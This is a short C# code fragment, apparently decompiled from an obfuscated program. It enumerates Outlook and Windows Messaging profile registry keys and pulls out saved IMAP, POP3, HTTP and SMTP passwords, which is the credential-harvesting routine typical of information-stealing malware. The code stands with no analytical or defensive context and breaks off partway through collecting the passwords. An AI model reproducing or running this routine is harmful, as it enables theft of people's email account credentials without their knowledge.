 RegistryKey[] array = new RegistryKey[]
{
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Office\\15.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows NT\\CurrentVersion\\Windows Messaging Subsystem\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows Messaging Subsystem\\Profiles\\9375CFF0413111d3B88A00104B2A6676"),
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676")
};
foreach (RegistryKey registryKey in array)
{
if (registryKey != null)
{
foreach (string text in registryKey.GetSubKeyNames())
{
using (RegistryKey registryKey2 = registryKey.OpenSubKey(text))
{
UTF8Encoding utf8Encoding = new UTF8Encoding();
try
{
if ((registryKey2.GetValue("Email") != null) & ((registryKey2.GetValue("IMAP Password") != null) | (registryKey2.GetValue("POP3 Password") != null) | (registryKey2.GetValue("HTTP Password") !=
null) | (registryKey2.GetValue("SMTP Password") != null)))
{
global::A.b.x x = new global::A.b.x();
string[] array3 = new string[] { "IMAP Password", "POP3 Password", "HTTP Password", "SMTP Password" };